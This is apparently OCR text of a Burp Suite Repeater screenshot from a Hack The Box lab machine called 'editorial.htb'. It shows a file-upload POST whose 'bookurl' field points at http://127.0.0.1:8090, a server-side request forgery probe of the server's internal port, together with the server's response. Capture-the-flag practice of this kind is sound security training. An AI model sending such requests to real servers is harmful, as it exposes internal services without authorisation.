 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Up
1 × 2 × 4 × +
Send Cancel < > Ta
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 307
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110
Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary9XHNkBQxVrOgt2M1
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundary9XHNkBQxVrOgt2M1
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:8090
17 ------WebKitFormBoundary9XHNkBQxVrOgt2M1
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 ------WebKitFormBoundary9XHNkBQxVrOgt2M1--
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 19 Jun 2024 05:52:03 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg